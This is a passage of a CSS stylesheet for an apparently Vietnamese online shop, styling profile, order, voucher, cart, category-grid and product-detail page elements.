    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-color: rgba(255,255,255, .23);
    border-bottom-color: transparent;
}
.tabbable-panel {
  border:1px solid #eee;
  padding: 10px;
}

/* Default mode */
.tabbable-line > .nav-tabs {
    border: none;
    margin: 0px;
}
 .tabbable-line > .nav-tabs > li {
     margin-right: 2px;
}
 .tabbable-line > .nav-tabs > li > a {
    border: 0;
    margin-right: 0;
    color: #737373;
    padding-top: 18px !important;
    padding-bottom: 15px !important;
}
 .tabbable-line > .nav-tabs > li > a > i {
    color: #a6a6a6;
}
 .tabbable-line > .nav-tabs > li.open, .tabbable-line > .nav-tabs > li:hover {
    border-bottom: 4px solid #fbcdcf;
}
 .tabbable-line > .nav-tabs > li.open > a, .tabbable-line > .nav-tabs > li:hover > a {
    border: 0;
    background: none !important;
    color: #333333;
}
 .tabbable-line > .nav-tabs > li.open > a > i, .tabbable-line > .nav-tabs > li:hover > a > i {
    color: #a6a6a6;
}
 .tabbable-line > .nav-tabs > li.open .dropdown-menu, .tabbable-line > .nav-tabs > li:hover .dropdown-menu {
    margin-top: 0px;
}
 .tabbable-line > .nav-tabs > li.active {
    border-bottom: 4px solid #f3565d;
    position: relative;
}
 .tabbable-line > .nav-tabs > li.active > a {
    border: 0;
    color: #333333;
}
 .tabbable-line > .nav-tabs > li.active > a > i {
     color: #404040;
}
 .tabbable-line > .tab-content {
    margin-top: -3px;
    background-color: #fff;
    border: 0;
    border-top: 1px solid #eee;
    padding: 15px 0;
}
 .portlet .tabbable-line > .tab-content {
    padding-bottom: 0;
}
 .split-line{
    border:0;
    width:2px;
    height:35px;
    background-color:#9e9e9e;
    margin-top:12px;
    margin-left:24px;
    margin-right:24px
}
 h2.profile-title {
    border-bottom: 1px solid #ddd;
    padding: 0 0 5px;
    margin: 0;
    line-height: 1;
    font-size: 24px;
    font-weight: 400;
}
 .list-profile-info.list-unstyled li{
    height:35px;
}
 .best-price-product{
    margin-top: 20px;
    clear: both;
}
 .page-sale .box-product-sale{
    border-color: #FFF!important;
}
.show_error{
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
    position: relative;
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
}
.show_success{
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
    position: relative;
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
}
.sidebar_profile{
	background: #EFF0F5;
    padding: 15px 20px;
    line-height: 25px;
	margin-bottom: 20px;
	border-radius: 3px;
}
.sidebar_profile h4{
	margin-bottom: 5px;
	font-size: 16px;
}
.sidebar_profile ul{
	padding-left: 20px;
}
.sidebar_profile ul li{
	list-style: none;
}
.sidebar_profile ul li a{
	color: #666;
}
.sidebar_profile ul li.active a{
	color: #337ab7;
	font-weight: 700;
}
.profile-info-item{
	margin-bottom: 20px;
}
.profile-info p{
	color: #9c9c9c;
    margin-bottom: 4px;
    font-size: 13px;
    line-height: 5px;
}
.profile-info h3{
	font-size: 16px;
    margin: 0;
    line-height: 2;
    font-weight: 400;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.btn-default{
	text-transform: none;
    font-weight: 400;
    background-color: #EFF0F5;
    color: #333;
    display: inline-block;
    padding: 8px 18px;
    font-size: 13px;
    line-height: 1.6;
	border: none;
	border-radius: 3px;
}
.profile-edit .control-label{
	padding-top: 15px;
}
.form-group{
	clear: both;
}

.order-filter label{
	float: left;
	margin-right: 12px;
    font-weight: 300;
	margin-top: 6px;
}
.order-filter .dropdown{
	float: left;
}
.order-filter .dropdown .btn{
	background: #fff;
    border: 1px solid #ddd;
    border-radius: 3px!important;
	box-shadow: none!important;
	padding-right: 25px;
}
.order-filter .dropdown .btn:before{
	content: "\f107";
    font: normal normal normal 18px/1 FontAwesome;
    position: absolute;
    top: 8px;
    right: 7px;
	transition: .3s;
}
.order-filter .dropdown.open .btn:before{
	transform: rotate(180deg);
}
.dropdown-menu {
    border-radius: 0px;
	padding: 6px 0;
}
.dropdown-menu a {
	display: block;
	padding: 4px 10px;
	color: #333;
}
.dropdown-menu a:hover {
	background: #eff0f5;
    outline: 0;
}
.orders{
	clear: both;
	margin: 10px 0 20px;
}
.order {
    margin-top: 12px;
    background-color: #fff;
	border-bottom: 10px solid #EFF0F5!important;
	clear: both;
	overflow: hidden;
	border-radius: 3px;
}
.order:last-child {
	border-bottom: none!important;
}
.order-info {
    padding: 6px 10px;
    height: 50px;
    background-color: #fff;
    border-bottom: 1px solid #dadada;
}
.order-info .info-order-left-text {
    margin-bottom: 4px;
}
.order-info .link {
    color: #0074BD;
    font-weight: 400;
}
.text.desc {
    font-size: 12px;
}
.text.info {
    color: #757575;
}
.order-info .manage {
    line-height: 32px;
	padding-top: 16px;
}
.clear {
    clear: both;
}
.order-item {
    min-height: 80px;
    margin: 24px 12px 24px 12px;
    width: 100%;
}
.order-item .item-pic {
    float: left;
}
.order-item .item-pic img {
    width: 80px;
    height: 80px;
}
.order-item .item-main {
    float: left;
    width: 280px;
    margin-left: 12px;
    margin-right: 24px;
}
.text.title {
    font-size: 14px;
    margin-bottom: 3px;
}
.text.bold {
    font-weight: 400;
}
.order-item .item-quantity {
    font-size: 14px;
    float: left;
    width: 150px;
    min-height: 80px;
    text-align: left;
}
.order-item .item-quantity .multiply {
    font-size: 14px;
}
.text.multiply {
    color: #757575;
}
.text {
    color: #212121;
    word-break: break-word;
}
.order-item .item-capsule {
    width: 150px;
    text-align: center!important;
}
.order-item .item-status {
    float: left;
    min-height: 80px;
    text-align: left;
}
.capsule {
    font-size: 14px;
    padding: 4px 12px;
    display: inline-block;
    border-radius: 24px;
    background-color: #eff0f5;
    max-width: 150px;
}
.order-item .item-capsule .capsule {
    margin-top: -4px;
}
.order-item .item-info {
    float: left;
    min-height: 80px;
    text-align: right;
    max-width: 204px;
}
.text.delivery-success {
    color: #212121;
}
.profile-title-block{
	display: block;
	padding-bottom: 30px;
}
.alert-primary {
    color: #004085;
    background-color: #cce5ff!important;
    border-color: #b8daff!important;
}
.info-user{
	width: 100%;
    text-align: left;
    padding: 10px;
	clear: both;
    background-color: #f8f9fa;
	line-height: 20px;
	overflow: hidden;
	transition: .3s;
}
.info-user p{
	margin-bottom: 0;
}
.info-user h6{
	font-size: 18px;
    margin-bottom: 5px;
}
.view-more{
	margin: 30px 0 50px;
	clear: both;
}
.click-load-more{
	background: #fff;
    border: 1px solid #0074BD;
    border-radius: 3px;
    padding: 10px 60px;
    font-size: 16px;
}
.click-load-more.disable{
	pointer-events: none;
    cursor: not-allowed;
}
.margin-top-0{
	margin-top: 0!important;
}
.info-cancel{
	padding: 10px;
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
}
.info-cancel p{
	margin-bottom: 0;
}
.voucher-input {
    margin-bottom: 10px;
}
.voucher-input-inner {
    display: table;
    width: 100%;
    margin-bottom: 4px;
}
.voucher-input-col {
    display: table-cell;
    vertical-align: middle;
}
.voucher-input-col:first-child {
    padding-right: 8px;
}
.voucher-input-col:last-child {
    width: 65px;
}
.voucher-input-button {
    border: none;
    height: auto;
    line-height: 40px;
    width: 65px;
    display: block;
    background-color: #0074BD;
    color: #fff;
    font-size: 14px;
    text-transform: uppercase;
    padding: 0;
	border-radius: 3px;
}
.voucher-input-col input{
	color: #212121;
	height: 38px;
    line-height: 38px;
    margin: 0;
    padding: 0 8px;
    font-size: 14px;
	width: 100%;
    border: 1px solid #ccc;
    outline: none;
    font-weight: 400;
    vertical-align: baseline;
    background-color: transparent;
}
.alert{
	margin: 10px 0;
	border: 1px solid #ddd;
	padding: 10px;
	border-radius: 4px;
}
.alert-error{
	background-color: #fffbfb;
    border-color: #ff959c;
    color: #ff3b27;
}
.alert-success{
	color: #4caf50;
    background-color: #fdfffb;
    border-color: #a8dcb6;
}
.voucher-input-simple {
    height: 32px;
    line-height: 32px;
    background-color: #fff;
	margin-bottom: 10px;
}
.voucher-input-simple-left {
    float: left;
    height: 32px;
    line-height: 32px;
}
.voucher-input-simple-title, .voucher-input-simple-value {
    display: inline-block;
    height: 32px;
    line-height: 32px;
    vertical-align: middle;
}
.voucher-input-simple-title {
    color: #757575;
    margin-right: 8px;
}
.voucher-input-simple-value {
    color: #000;
    font-weight: 400;
    max-width: 144px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.voucher-input-simple-remove-btn {
    display: inline-block;
    height: 32px;
    font-size: 12px;
    line-height: 32px;
    color: #1a9cb7;
    margin-left: 8px;
    vertical-align: middle;
    cursor: pointer;
}
.voucher-input-simple-right {
    float: right;
}
.voucher-input-simple-voucher-fee {
    padding: 4px 2px;
    font-size: 14px;
    color: #424242;
    background-color: rgba(76,175,80,.1);
}
.cart-table .btn-primary{
	background-color: #0074BD !important;
    height: 40px;
    line-height: 38px;
    font-size: 15px;
    font-weight: normal!important;
    border-color: transparent;
    color: #FFFFFF!important;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    display: block;
    margin-bottom: 0;
    padding: 0 40px;
    max-width: 400px;
}
.cart-table .btn-primary:hover{
	border: 1px solid #0074BD !important;
}
.section__content-profile table{
	background: #FFF;
}
.section__content-profile table tr th{
	background: #FAFAFA;
	padding: 12px 10px;
	font-size: 16px;
}
.section__content-profile table tr td{
	border-color: #eff0f5!important;
}
.show-detail-order{
	cursor: pointer;
	color: #337ab7;
	transition: .3s;
}
.slick-initialized .slick-slide{
	overflow: hidden!important;
}
/* category page */
.breadcrumbs{
	
}
.breadcrumbs .container{
	border-bottom: 1px solid #EFF0F5;
	height: 48px;
    margin: 0 auto 20px;
    overflow: hidden;
    text-overflow: ellipsis;
}
.breadcrumbs .row > div{
	position: relative;
    display: table-cell;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    height: 48px;
	padding-right: 25px;
}
.breadcrumbs .row > div > a{
	font-size: 14px;
}
.breadcrumbs .row > div:last-child > a{
	color: #333!important;
}
.breadcrumbs .row > div:after{
	background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    width: 12px;
    height: 12px;
    vertical-align: middle;
	content: '';
	position: absolute;
	right: 5px;
	top: 18px;
}
.breadcrumbs .row > div:last-child:after{
	content: none;
}
/*chema*/
.breadcrumbs .row > ol >li {
    position: relative;
    display: table-cell;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    height: 48px;
    padding-right: 25px;
}
.breadcrumbs .row > ol > li > a {
    font-size: 14px;
}
.breadcrumbs .row > ol >li:after {
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    width: 12px;
    height: 12px;
    vertical-align: middle;
    content: '';
    position: absolute;
    right: 5px;
    top: 18px;
}
.breadcrumbs .row > ol >li:last-child > a {
    color: #333!important;
}
.breadcrumbs .row > ol >li:last-child:after{
	content: none;
}

.sidebar-left{
	background: #f3f4f6;
	padding: 15px;
	margin-bottom: 20px;
	width: 230px;
	border-radius: 3px;
}
.box-left-content{
	margin-bottom: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #ddd;
}
.box-left-content:last-child{
	margin-bottom: 0px;
	 border-bottom: none;
}
.sidebar-left p.title{
	font-size: 18px!important;
	margin-bottom: 10px;
}
.sidebar-left ul{
	margin: 0!important;
	padding: 0!important;
	list-style: none!important;
}
.sidebar-left li{
	list-style: none!important;
	line-height: 25px;
	background: url(../../default/images/readmore.gif) no-repeat 5px 8px;
	display: block;
    padding-left: 15px;
}
.sidebar-left li a{
	color: #333;
	font-size: 14px!important;
}
.sidebar-left li a:hover{
	text-decoration: underline;
	color: #0074BD!important;
}
.sidebar-left li.select > a{
	font-weight: bold;
	color: #0074BD!important;
}
.sidebar-left li ul.block{
	margin-left: 10px!important;
	display: block;
}
.sidebar-left li ul.none{
	margin-left: 20px!important;
	display: none;
}
#manu_search{
	width: 100%;
    height: 30px;
    border: 1px solid #ddd;
	border-radius: 2px 0 0 2px ;
	padding: 2px 50px 2px 5px;
}
.search_button{
	border-radius: 0 2px 2px 0;
    outline: none;
    background-image: url(magnifying-glass.png);
    background-repeat: no-repeat;
    background-position: 11px 4px;
    border: none;
    width: 45px;
    height: 30px;
    background-size: 22px;
    -webkit-box-shadow: none;
    box-shadow: none;
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 0;
    background-color: #0074BD;
}
#tradename{
	margin-top: 10px!important;
	max-height: 350px;
	overflow-x: hidden;
	overflow-y: scroll;
}
#tradename::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	background-color: #f3f4f6;
}
#tradename::-webkit-scrollbar
{
	width: 5px;
	background-color: #f3f4f6;
}
#tradename::-webkit-scrollbar-thumb
{
	background-color: #0074bd;
	border: 2px solid #0074bd;
}
#tradename > li{
	padding-top: 2px;
    padding-bottom: 2px;
	border-bottom: 1px dotted #ddd;
	margin-right: 15px;
}
#tradename > li:last-child{
	border-bottom: none;
}
.content-right{
	width: 940px;
}
.head-order-cat h1.cat-head{
	margin-top: 0;
    font-size: 20px;
	padding-left: 0!important;
}
ul.ordering{
	float: right;
    margin: 0;
    padding: 0;
}
ul.ordering > li{
	display: inline-block;
	list-style: none;
}
ul.ordering > li:first-child{
	margin-right: 20px;
}
ul.ordering select{
	height: 30px;
}
.head-order-cat{
	border-bottom: 1px solid #ddd;
	margin-bottom: 10px;
}
ul.cat-p-items{
	margin: 0;
	padding: 0;
}
ul.cat-p-items > li{
	display: inline-block;
	width: 25%;
	float: left;
	padding: 0 5px;
	margin-bottom: 10px;
	position: relative;
	border: 1px solid transparent;
	transition: .3s;
}
ul.cat-p-items.list-5 > li{
	width: 20%;
}
ul.cat-p-items.nenmua > li{
	width: 100%;
}
ul.cat-p-items > li:nth-child(4n+1){
	clear: both;
}
ul.cat-p-items > li.product-category:hover{
	border: 1px solid #ddd;
}
ul.cat-p-items > li .info-prod-cat:after{
	content: '';
	position: absolute;
	z-index: 98;
	width:100%;
	height: 100%;
	background: rgba(51, 51, 51, 0.1);
	top: 0;
	left: 0;
	display: none;
}
ul.cat-p-items > li.product-category:hover .info-prod-cat:after{
	
}
ul.cat-p-items li.product-category .img{
	width: 100%;
	display: block;
	text-align: center;
	padding-top: 5px;
	height: 220px!important;
	overflow: hidden!important;
}
ul.cat-p-items li.product-category img{
	width: 100%!important;
	height: auto!important;
}
ul.cat-p-items li.product-category .muangay{
	display: none;
}
ul.cat-p-items li.product-category .name{
	margin-bottom: 5px;
	margin-top: 5px;
	height: 40px!important;
	overflow: hidden;
	display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
ul.cat-p-items li.product-category .name a{
	color: #333;
	font-size: 15px;
    line-height: 15px;
}
ul.cat-p-items li.product-category:hover .name a{
	color:#0074BD;
}
ul.cat-p-items li.product-category ul.phu-kien{
	background: #f3f4f6;
    padding: 8px 5px!important;
    font-size: 13px;
    margin: 0 0 10px 0;
	height: 70px;
}
ul.cat-p-items li.product-category ul.phu-kien li{
	list-style: none;
	background: url(../../default/images/icon-sView.png)no-repeat -26px -68px;
    padding-left: 10px;
	white-space: nowrap;
}
ul.cat-p-items li.product-category .price-old{
	clear: both;
    display: block;
    text-decoration: line-through;
    color: #999;
    float: left;
    padding-left: 5px;
	margin-bottom: 0;
    padding-top: 4px;
}
ul.cat-p-items li.product-category p.price{
	color: #f00;
	font-size: 20px;
	text-align: right;
	font-weight: 700;
	margin-bottom: 5px;
}
ul.cat-p-items li.product-category .discount{
	position: absolute;
    z-index: 99;
    top: 10px;
    right: 10px;
    background: #f00;
    color: #fff;
    border-radius: 50%;
    width: 45px;
    height: 45px;
    padding: 6px 6px;
    text-align: center;
    line-height: 17px;
}
ul.cat-p-items li.product-category .discount p{
	margin-bottom: 0!important;
}
ul.cat-p-items li.product-category .discount p.price-discount{
	font-weight: bold;
}
.div_page{
	clear: both;
	margin: 20px 0;
	text-align: center;
}
.div_page strong {
    background: #0074BD;
    color: #FFF;
    padding: 6px 12px;
    border: 1px solid #0074BD;
}
.div_page a{
	border: 1px solid #0074BD;
    color: #0074BD;
    display: inline-block;
    padding: 4px 12px;
}
ul.cat-p-items > li.product-category span.muangay {
    background: #0074BD none repeat scroll 0 0;
    border: 1px solid #0074BD;
    color: #fff;
    left: 0;
    right: 0;
    margin: 0 auto;
    padding: 5px;
    position: absolute;
    text-align: center;
    top: 180px;
    width: 110px;
    display: none;
    cursor: pointer;
	z-index: 99;
	border-radius: 3px;
}
ul.cat-p-items > li.product-category span.muangay a {
    text-transform: uppercase;
    color: #FFF;
    cursor: pointer;
}
ul.cat-p-items > li.product-category:hover span.muangay{
	display: block;
}
.infomation-show{
	text-align: left;
}
.photo-not-found{
	margin-right: 20px;
	float: left;
}
.box-intro{
	background: #f3f4f6;
	clear: both;
    overflow: hidden;
    margin: 10px 0;
    background: #f3f4f6;
    padding: 10px;
	margin-bottom:20px;
}
.box-intro img{
	max-width: 100%!important;
	height: auto!important;
}
.box-intro iframe{
	width: 560px!important;
	height: 315px!important;
}
/* category page */
/*category v2 begin*/
ul.layout_v2{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
ul.layout_v2 > li.product-category {
    padding: 0 0 15px;
	margin-bottom: 0px!important;;
}
ul.layout_v2 li.product-category .name{
	height:auto;
}
.layout_v2 .info-prod-cat{
	display: block;
    width: 200px;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}
.nenmua .info-prod-cat{
	width: 220px;
}
.layout_v2 p.price-tag{
	display: table;
    width: 100%;
    margin-top: 4px;
}
.layout_v2 p.price-tag span.tag{
	display: table-cell;
    font-size: 13px;
    color: #666;
    line-height: 20px;
    padding-right: 5px;
}
.layout_v2 p.price-tag span.tag span{
	background: #1a579c;
    color: #fff;
    padding: 2px 5px;
    border-radius: 2px;
	text-transform: uppercase!important;
}
.layout_v2 p.price-tag span.price{
	line-height: 18px;
    position: relative;
    padding-left: 10px;
    display: table-cell;
    font-size: 13px;
    color: #242424;
}
.layout_v2 p.price-tag span.price:after{
	content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 1px;
    bottom: 4px;
    display: inline-block;
    background: #ccc;
}
.layout_v2 p.price-tag span.price span{
	color: #ff3b26;
    font-size: 18px;
    clear: both;
    width: 100%;
    display: inline-block;
    font-weight: 400;
}
.layout_v2 .price-sale , .layout_v2 .final-price{
	font-size: 16px;
    color: #242424;
    font-weight: 400;
    padding: 5px 0 0;
    text-align: left;
}
.layout_v2 .price-sale .price-regular{
	font-size: 13px;
    color: #a2a2a2;
    text-decoration: line-through;
    text-align: left;
    font-weight: 300;
}
.layout_v2 .price-sale .sale-tag-square{
	color: #FF3B26;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    margin-left: 2px;
}
.layout_v2 .price-sale span{
	margin-right:5px;
}
ul.layout_v2 li.product-category .img{
	height: 210px!important;
}
.layout_v2 > li.product-category:hover{
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
    box-shadow: 0 0 20px rgba(0,0,0,.1);
}
.layout_v2 .info-prod-cat p{
	margin-bottom: 0px!important;
}
/*category v2 end*/
/*detail v2 begin*/
.padding-left-0{
	padding-left: 0!important;
}
.padding-right-0{
	padding-right: 0!important;
}
.image-lg{
	display: block;
    width: 100%;
	margin-bottom: 10px;
	height: 445px;
	overflow: hidden;
	border: 1px solid #EFF0F5;
	padding: 5px;
}
.image-lg img{
	max-width: 100%;
	max-height: 100%;
}
.image-sm{
	display: block;
    width: 100%;
	margin-bottom: 10px;
}
.image-sm a{
	display: inline-block;
	padding: 2px;
	border-radius: 3px;
	border: 1px solid #ddd;
	width: 68px;
    height: 68px;
	margin-right: 5px;
	margin-bottom: 5px;
	transition: .3s;
}
.image-sm a.active{
	border: 1px solid #0074BD;
}
.image-sm a:hover{
	border: 1px solid #0074BD;
}
.image-sm a:focus{
	border: 1px solid #0074BD;
}
.image-sm a img{
	max-width: 100%;
	max-height: 100%;
}
.detail-summary h1{
	font-size: 24px;
    font-weight: 300;
    color: #333;
    line-height: 30px;
    margin: 0 0 5px;
}
.detail-summary .views{
	clear: both;
	line-height: 20px;
}
.border-top-dotted{
	border-top: 1px dotted #cbcbcb;
    padding-bottom: 8px;
    margin-bottom: 12px;
}
.border-bottom-dotted{
	border-bottom: 1px dotted #cbcbcb;
    padding-bottom: 8px;
    margin-bottom: 12px;
}
.box-price {
    clear: both;
    overflow: hidden;
    position: relative;
	padding-top: 8px;
    margin-top: 5px;
}
.box-price .price-sales {
    clear: both;
    float: left;
    width: 160px;
    overflow: hidden;
}
.box-price .price-sales span.text {
    color: #333;
    clear: both;
    display: block;
}
.box-price .price-sales span.price {
    color: #d60c0c;
    font-size: 22px;
    clear: both;
}
.box-price div.price-old-offer {
    overflow: hidden;
    float: left;
    margin-left: 10px;
}
.box-price div.price-old-offer div.price-old {
    clear: both;
    font-size: 18px;
    text-decoration: line-through;
    color: #666;
	font-weight: 300;
    margin-bottom: 4px;
}
.box-price div.price-old-offer div.offer-price {
    clear: both;
}
.box-price p.cam-ket {
    clear: both;
    position: absolute;
    top: 3px;
    right: 0;
    background: url(../../default/images/icon-sprites.png)no-repeat -96px 0;
    width: 62px;
    height: 61px;
	margin: 0;
}
.box-price div.price-old-offer div.offer-price span.price{
	font-weight: 600;
}
.detail-summary p.price-tag {
    display: block;
    margin: -5px 0 10px;
    font-size: 14px;
    clear: both;
    padding-bottom: 7px;
    border-bottom: 1px dotted #cbcbcb;
}
.detail-summary p.price-tag span.tag {
    display: table-cell;
    font-size: 14px;
    color: #242424;
    line-height: 22px;
    padding-right: 10px;
}
.detail-summary p.price-tag span.tag span {
    background: #1a579c;
    color: #fff;
    padding: 2px 5px;
    border-radius: 2px;
	text-transform: uppercase!important;
}
.detail-summary p.price-tag span.price {
    line-height: 22px;
    position: relative;
    padding-left: 10px;
    display: table-cell;
    font-size: 14px;
    color: #242424;
}
.detail-summary p.price-tag span.price span {
    color: #ff3b26;
    font-size: 18px;
    clear: both;
    width: 100%;
    display: inline-block;
    font-weight: 400;
}
.detail-summary p.price-tag span.price:after {
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 1px;
    bottom: 4px;
    display: inline-block;
    background: #ccc;
}
.summary-de {
    clear: both;
    background: #fcfeff;
    margin-top: 5px;
    padding: 10px;
    border: dashed 1px #f00;
}
.summary-de p{
	margin-bottom: 5px;
}
.top-feature-item {
    margin-top: 10px;
    padding-bottom: 0px;
}
.top-feature-item ul{
	padding-left: 20px;
}
.box_quantity-and-status{
    clear:both;
    background:#f3f4f6;
    overflow:hidden;
    display:block;
    margin-top:10px;
}
 .box-quantity{
    clear:both;
    overflow:hidden;
    background:url(../../default/images/d_bd_chonmua.png) no-repeat top left;
    float:left;
    width:165px;
    margin:5px;
    padding:5px;
	border-radius: 4px;
}
 .quantity{
    clear:both;
    overflow:hidden;
    display:block;
}
 .quantity span.text{
    clear:both;
    float:left;
    width:75px;
    overflow:hidden;
    height:30px;
    display:block;
}
 .quantity .giam{
    height:20px;
    width:14px;
    cursor:pointer;
    overflow:hidden;
    float:left;
    margin-top:5px;
}
 .quantity .tang{
    height:20px;
    width:15px;
    cursor:pointer;
    float:left;
    margin-top:5px;
    margin-left:3px;
    overflow:hidden;
}
 .quantity input{
    border:0 none;
    float:left;
    font-weight:bolder;
    height:22px;
    padding:2px;
    text-align:center;
    width:46px;
    float:left;
    margin-top:4px;
    background:none;
}
 div.buttom-cart{
    background:#f23434;
    width:100%;
    height:48px;
    overflow:hidden;
    cursor:pointer;
    margin-bottom:10px;
    margin-top:10px;
    border-radius:4px;
    -moz-border-radius:4px;
    -webkit-border-radius:4px;
    -khtml-border-radius:4px;
}
 div.buttom-cart a{
    color:#ff0;
    text-shadow:0 1px 1px #000;
    text-transform:uppercase;
    display:block;
    height:48px;
    font-size:24px;
    font-weight:600;
    text-align:center;
    line-height:48px;
    background:url('../../default/images/bg_cart.png') no-repeat;
}
 div.buttom-cart-disable{
    background:#999 none repeat scroll 0 0;
    color:#fff;
    font-size:20px;
    height:35px;
    margin:5px auto;
    overflow:hidden;
    padding-top:15px;
    text-align:center;
    width:100%;
}
 div.buttom-cart-big{
    background:#f23434;
    ;
    width:50%;
    height:48px;
    overflow:hidden;
    cursor:pointer;
    margin:5px auto;
    text-align:center;
    border-radius:5px;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
    -khtml-border-radius:5px;
}
 div.buttom-cart-big a{
    color:#ff0;
    text-shadow:0 1px 1px #000;
    text-transform:uppercase;
    display:block;
    height:48px;
    font-size:24px;
    font-weight:bold;
    text-align:center;
    line-height:48px;
}
 div.buttom-cart-disable-big{
    background:url("../../default/images/booking-disable-big.png")no-repeat;
    width:735px;
    height:48px;
    overflow:hidden;
    margin-bottom:5px;
}
 .diembaohanh{
    overflow:hidden;
    float:left;
    width:210px;
    background:#eee;
}
 .diembaohanh .listiems{
    background:url(../../default/images/bg_diembaohanh.png) no-repeat left center;
    padding:5px;
    margin-top:1px;
    cursor:pointer;
}
 .diembaohanh .listitem{
    border:1px solid #CCC;
    border-top:0;
    padding:5px;
    display:none;
}
 .diembaohanh .listiems span{
    color:#FFF;
    font-weight:bold;
    padding-left:15px;
}
 .diembaohanh-info{
    float:right;
    width:560px;
}
 ul.dsbaohanh li{
    background:url("../../default/images/readmore.gif") no-repeat scroll 0 6px transparent;
    margin-left:5px;
    padding-bottom:2px;
    padding-left:10px;
    padding-top:2px;
}
 .d-hotline{
    background:url(../../default/images/support.png) no-repeat;
    height:33px;
}
 div.state{
    float: right;
    width: 100px;
    overflow: hidden;
    text-align: center;
    margin: 7px 0 0px;
}
 div.state p.info-status{
    clear:both;
    background:url("../../default/images/icon-sView.png")no-repeat 0 -24px;
    width:22px;
    height:22px;
    overflow:hidden;
    margin:auto;
}
 div.state p.info-status-no{
    clear:both;
    background:url("../../default/images/icon-sView.png")no-repeat 0 0;
    width:22px;
    height:22px;
    overflow:hidden;
    margin:auto;
}
 div.state p.text{
    clear:both;
    line-height:20px;
    color:#f70606;
	margin-bottom: 0;
}
 .order-byphone{
    background:#fcfcfc;
    border:1px solid #E7E7E7;
    border-radius:2px;
    padding:5px 10px;
    text-align:left;
    margin-top:6px;
    position:relative;
}
.order-byphone p{
	margin-bottom: 0;
	font-size: 13px;
	line-height: 16px;
}
 .order-byphone p.title{
    clear:both;
    padding:5px 0 2px;
    text-shadow:0 1px 1px #fff;
    text-transform:uppercase;
    font-weight:400;
	border-bottom: 1px dotted #CCC;
    color: #028BD8;
    font-size: 16px;
    margin-bottom: 5px;
    padding-bottom: 5px;
}
 .order-byphone p.hotline{
    clear:both;
    background:url('../../default/images/call-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.hotline{
	background:url('smartphone.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone p.address{
    clear:both;
    background:url('../../default/images/home-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.address{
	background:url('navigation.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone p.time-work{
    clear:both;
    background:url('../images/clock-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.time-work{
	background:url('alarm-clock.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone p.timer-out{
    clear:both;
    background:url('../../default/images/wa-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.timer-out{
	background:url('writing.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone .arr-up{
    background:url("../../default/images/arr-up.png")no-repeat;
    width:17px;
    height:9px;
    position:absolute;
    display:block;
    left:50%;
    top:-9px;
}
.order-byphone p.time-work {
    clear: both;
    background: url(../../default/images/clock-de.png) no-repeat 0 4px;
    overflow: hidden;
    padding: 8px 0 2px 25px;
}
.product-content-box{
	clear: both;
	margin: 20px -15px 30px;
}
.product-content-box .product-table-title{
	font-size: 18px;
    text-transform: uppercase;
    font-weight: 400;
    margin: 10px 0 10px;
    display: inline-block;
    width: 100%;
}
.product-content{
	border-radius: 4px;
    background: #fff;
    display: block;
	width: 100%;
    padding: 20px;
	border: 1px solid #EFF0F5;
}
#tablealobuy{border:1px solid #eee!important;border-collapse:collapse!important;border-spacing:0!important;}
#tablealobuy tr>td{line-height:20px;padding:10px;border:1px solid #eee!important;}
#tablealobuy tr>td:first-child{background-color:#f7f7f7!important;width:200px!important;}
.box-relative-de-sample{
	clear: both;
	margin-bottom: 20px;
}
.title-de-prd .label{
	font-size: 18px;
    text-transform: uppercase;
    font-weight: 400;
    display: inline-block;
    width: 100%;
	color: #333;
	text-align: left;
    padding-left: 0;
    margin-bottom: 10px;
	position: relative;
}
.title-de-prd .label:before {
    content: '';
    width: 100px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
	bottom: 0px;
    position: absolute;
}
.cat-p-items.list-5{
	margin-bottom:20px;
}
.box-support-detail-r{
	margin: 0 0 20px 0;
    border-radius: 4px;
    border: 1px solid #ececec;
	padding: 10px 5px 2px 5px;
}
.box-support-detail-r ul{
	margin:0;
	padding: 0px;
}
.box-support-detail-r ul li{
	list-style: none;
	line-height: 20px;
	padding: 10px 0 5px;
	border-bottom: 1px dotted #cbcbcb;
}
.box-support-detail-r ul li:last-child{
